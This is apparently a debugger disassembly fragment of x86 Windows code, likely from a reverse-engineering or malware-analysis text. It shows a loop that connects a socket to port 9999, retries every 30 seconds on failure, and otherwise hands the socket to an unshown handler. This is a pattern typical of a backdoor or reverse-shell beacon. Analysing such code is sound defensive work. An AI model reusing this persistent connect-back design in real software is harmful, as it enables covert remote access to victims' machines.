 0040130F MOV EDX,DWORD PTR DS:[ECX]
00401311 MOV DWORD PTR SS:[LOCAL.114],EDX
00401317 PUSH 270F Arg1 = 270F
0040131C CALL DWORD PTR DS:[<&WS2_32.#9>] WS2_32.htons
00401322 MOV WORD PTR SS:[LOCAL.115+2],AX
00401329 MOV WORD PTR SS:[LOCAL.115],2
00401332 PUSH 10 Arg3 = 10
00401334 LEA EAX,[LOCAL.115]
0040133A PUSH EAX Arg2 => OFFSET LOCAL.115
0040133B MOV ECX,DWORD PTR SS:[LOCAL.193]
00401341 PUSH ECX Arg1 => [LOCAL.193]
00401342 CALL DWORD PTR DS:[<&WS2_32.#4>] WS2_32.connect
00401348 MOV DWORD PTR SS:[LOCAL.109],EAX
0040134E CMP DWORD PTR SS:[LOCAL.109],-1
00401355 JNE SHORT 0040137A
00401357 MOV EDX,DWORD PTR SS:[LOCAL.193]
0040135D PUSH EDX Arg1 => [LOCAL.193]
0040135E CALL DWORD PTR DS:[<&WS2_32.#3>] WS2_32.closesocket
00401364 CALL DWORD PTR DS:[<&WS2_32.#116>] WS2_32.WSACleanup
0040136A PUSH 7530 Time = 30000. ms
0040136F CALL DWORD PTR DS:[<&KERNEL32.Sleep>] KERNEL32.Sleep
00401375 JMP 0040124C
0040137A MOV EAX,DWORD PTR SS:[LOCAL.193]
00401380 PUSH EAX Arg5 => [LOCAL.193]
00401381 SUB ESP,10
00401384 MOV ECX,ESP
00401386 MOV EDX,DWORD PTR SS:[LOCAL.115]
0040138C MOV DWORD PTR DS:[ECX],EDX Arg1 => [LOCAL.115]
0040138E MOV EAX,DWORD PTR SS:[LOCAL.114]
00401394 MOV DWORD PTR DS:[ECX+4],EAX Arg2 => [LOCAL.114]
00401397 MOV EDX,DWORD PTR SS:[LOCAL.113]
0040139D MOV DWORD PTR DS:[ECX+8],EDX Arg3 => [LOCAL.113]
004013A0 MOV EAX,DWORD PTR SS:[LOCAL.112]
004013A6 MOV DWORD PTR DS:[ECX+0C],EAX Arg4 => [LOCAL.112]
004013A9 CALL 00401000 ocl.00401000
004013AE ADD ESP,14
004013B1 MOV ECX,DWORD PTR SS:[LOCAL.193]
004013B7 PUSH ECX Arg1 => [LOCAL.193]
004013B8 CALL DWORD PTR DS:[<&WS2_32.#3>] WS2_32.closesocket
004013BE CALL DWORD PTR DS:[<&WS2_32.#116>] WS2_32.WSACleanup
004013C4 PUSH 7530 Time = 30000. ms
004013C9 CALL DWORD PTR DS:[<&KERNEL32.Sleep>] KERNEL32.Sleep
004013CF JMP 0040124C
004013D4 XOR EAX,EAX
004013D6 POP EDI
004013D7 POP ESI
004013D8 MOV ESP,EBP